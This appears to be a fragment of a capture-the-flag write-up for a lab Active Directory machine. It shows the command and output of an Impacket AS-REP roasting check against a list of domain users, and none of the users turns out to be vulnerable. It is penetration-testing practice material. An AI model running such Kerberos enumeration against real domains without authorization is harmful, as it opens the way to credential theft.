 [noob@shell:resolute]$ GetNPUsers.py megabank.local/ -usersfile users.txt -dc-ip 10.10.10.169
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marko doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sunita doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User abigail doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marcus doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sally doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fred doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User felicia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gustavo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ulf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User stevie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claire doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paulo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User steve doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User annika doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User per doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User claude doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User melanie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zach doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User simon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User naoki doesn't have UF_DONT_REQUIRE_PREAUTH set